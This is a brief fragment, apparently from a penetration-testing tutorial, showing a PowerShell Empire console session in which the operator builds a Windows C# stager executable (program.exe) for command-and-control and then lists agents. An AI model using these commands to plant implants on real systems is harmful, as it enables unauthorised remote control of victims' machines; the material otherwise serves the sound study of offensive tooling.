 (Empire: usestager/windows/csharp_exe) > set OutFile program.exe
[*] Set OutFile to program.exe
(Empire: usestager/windows/csharp_exe) > execute
[*] program.exe written to /usr/share/powershell-empire/program.exe
(Empire: usestager/windows/csharp_exe) > agents
Agents
ID Name Language Internal IP Username Process PID Delay Last Seen Listener